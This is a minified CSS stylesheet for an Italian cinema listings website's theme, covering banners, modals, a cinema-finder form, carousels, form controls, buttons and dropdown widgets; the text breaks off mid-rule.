.h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice 